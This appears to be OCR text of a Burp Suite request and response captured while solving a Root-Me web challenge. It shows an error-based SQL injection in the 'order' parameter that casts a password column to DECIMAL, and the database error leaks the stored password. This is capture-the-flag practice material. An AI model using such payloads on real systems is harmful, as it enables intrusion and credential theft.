 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch34/?action=contents&order=
ASC,cast((select+p455w0rd_c0l+from+m3mbr35t4bl3+limi
t+1)+as+DECIMAL(10,2))+ASC+--a HTTP/1.1
2 Host: challenge01.root-me.org
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Referer:
Response
Pretty Raw Hex Render Hackvertor \n
Authentication | Contents
Contents List
ERROR: invalid input syntax for type numeric:
"1a2BdKT5DIx3qxQN3UaC"